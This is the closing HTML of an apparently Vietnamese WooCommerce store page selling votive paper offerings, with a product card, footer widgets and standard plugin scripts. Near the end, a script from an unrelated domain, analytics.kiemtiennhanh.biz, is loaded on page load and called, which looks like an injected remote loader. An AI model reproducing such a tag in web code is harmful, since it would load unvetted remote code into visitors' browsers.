	<a href="https://xuongvangma.com/thoi-vang-mini-cung-than-tai/" aria-label="Thỏi Vàng Mini Cúng Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg.png 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-300x300.png" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-300x300.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg-150x150.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/8e9674dc85c7a639df508642237033f9.jpg.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/thoi-vang-mini-cung-than-tai/" aria-label="Thỏi Vàng Mini Cúng Thần Tài" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thỏi Vàng Mini Cúng Thần Tài</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8351","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8351"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"1da0f2ca40","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8351","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768668882 -->